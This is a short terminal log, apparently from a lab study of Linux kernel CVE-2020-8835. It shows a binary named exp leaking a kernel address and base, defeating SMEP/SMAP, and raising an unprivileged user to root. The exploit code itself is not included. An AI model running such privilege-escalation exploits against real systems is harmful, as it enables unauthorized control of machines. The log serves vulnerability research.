 osboxes@osboxes:~/study/kernel-vul/CVE-2020-8835/Vul$ ./start.sh
/ $ uname -a
Linux (none) 5.5.0 #2 SMP Thu Apr 2 06:52:21 EDT 2020 x86_64 GNU/Linux
/ $ cat /proc/cpuinfo | grep smep
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr
sse sse2 ht syscall nx lm constant_tsc nopl cpuid pni cx16 x2apic hypervisor cpuid_fault pti smep smap
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr
sse sse2 ht syscall nx lm constant_tsc nopl cpuid pni cx16 x2apic hypervisor cpuid_fault pti smep smap
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
[+] leak addr:0xFFFFFFFF818AA71E
[+] leak kernel base:0xFFFFFFFF81000000
[+] you got root!
/ # id
uid=0(root) gid=0(root)
/ #